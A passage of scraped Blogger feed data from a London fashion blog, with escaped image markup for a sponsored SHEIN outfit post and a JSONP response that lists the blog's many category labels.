src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDdN99-col5M5Sy8WYauzNDXEockT9EW8_lzXe2f-h9RWYxTAmk6GV1qAIrMeZFnKye9B1PomiD90jyBo4pf-WfjJ_tm4pS9ARRB7L8yO-4iuYiNBSdKj40LmrncmSSVWl7LVhhn29j8\/w428-h640\/DSC05100.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq9JcmuwL1NvckUgID3Es-q4AVFJd131kLw7BzJ0fwvESmuvOIVBPyaDf_-3kYvDkb0QwykZ7vGQHNSfqAwHQTlbpHmUaZBu7nI4YDRbJ29RVg8Mpb9MymLFRDc6iT55AY0mhYK4KSAeQ\/s2048\/DSC05222.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq9JcmuwL1NvckUgID3Es-q4AVFJd131kLw7BzJ0fwvESmuvOIVBPyaDf_-3kYvDkb0QwykZ7vGQHNSfqAwHQTlbpHmUaZBu7nI4YDRbJ29RVg8Mpb9MymLFRDc6iT55AY0mhYK4KSAeQ\/w428-h640\/DSC05222.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhla_FEYuOv3XkEDFjdO5xh8ZLMhh_GeR6fg8qa8ow4BmcvuOg80JvloOywWDvzYODVg6pmrt7H3FxA-3tmMrNFcii1K4QLTamsG7qzEnJN1ueaVuTEH2376w-P8KF7eyPNDJFn9eKHKzw\/s2048\/DSC05237.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1366\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhla_FEYuOv3XkEDFjdO5xh8ZLMhh_GeR6fg8qa8ow4BmcvuOg80JvloOywWDvzYODVg6pmrt7H3FxA-3tmMrNFcii1K4QLTamsG7qzEnJN1ueaVuTEH2376w-P8KF7eyPNDJFn9eKHKzw\/w426-h640\/DSC05237.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1f_4Y4UjB5_Ex5c34tGLIyM9yz3wrWfzEsHGhZPzQAx0orxoEI4h1OY1speiKvG1BzZuJKCnEmJET_B19FNd9okFH6qTmzNzOjyPLP_1S742hh-1dbe5k-SDo7asFOL1Hk_ZuvIh8U8E\/s2048\/DSC05246.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1f_4Y4UjB5_Ex5c34tGLIyM9yz3wrWfzEsHGhZPzQAx0orxoEI4h1OY1speiKvG1BzZuJKCnEmJET_B19FNd9okFH6qTmzNzOjyPLP_1S742hh-1dbe5k-SDo7asFOL1Hk_ZuvIh8U8E\/w428-h640\/DSC05246.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaI4suGaEYyDBcSSB3z3QRFT7Z02mEzvkqfOUCE4gAe-3TKJHIEKXgxkSKzGNe0bgLBCCCO5helV7AgfIH8ceQVkrj9Ob1E8wzQ_2-MiG4fHFJ8vDQy0y0M3MsE4PgT0FPgebELtVVn4g\/s2048\/DSC05231.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaI4suGaEYyDBcSSB3z3QRFT7Z02mEzvkqfOUCE4gAe-3TKJHIEKXgxkSKzGNe0bgLBCCCO5helV7AgfIH8ceQVkrj9Ob1E8wzQ_2-MiG4fHFJ8vDQy0y0M3MsE4PgT0FPgebELtVVn4g\/w426-h640\/DSC05231.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1-QC0tbWzCaZPsbIrfAnyGhsOkjgFSdthqajiCPw7A4HfoWpAGoEOjnekXp-lO4yMhaojewes9kGt-LUKxn9zLeKjUi66INkEND6GbcdrDMRY688SBLXPKav1hVc8ZvU8kAz4fZkQ8U\/s2048\/DSC05244.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1367\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh1-QC0tbWzCaZPsbIrfAnyGhsOkjgFSdthqajiCPw7A4HfoWpAGoEOjnekXp-lO4yMhaojewes9kGt-LUKxn9zLeKjUi66INkEND6GbcdrDMRY688SBLXPKav1hVc8ZvU8kAz4fZkQ8U\/w428-h640\/DSC05244.JPG\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/8238145552565475589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/03\/spring-to-life-with-shein.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8238145552565475589"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/8238145552565475589"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2021\/03\/spring-to-life-with-shein.html","title":"Spring to Life with SHEIN"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQhQx690DP5BK2rlcfus2ANPC8V1PS4w32jxRvlE1dyur-Y1z2CbExwkIM8uihBEaCt1w-iDCstMkuQiHwm5e1YpO5d_j3l0Tn9St0A7Q00kTDdJH-q92XJxk71xVqLYAI2Tg7cTEJQcM\/s72-w426-h640-c\/DSC05139.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.1277583"},"georss$box":{"$t":"23.197117063821153 -35.284008299999996 79.817584736178844 35.028491700000004"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/trends?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 32321
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim 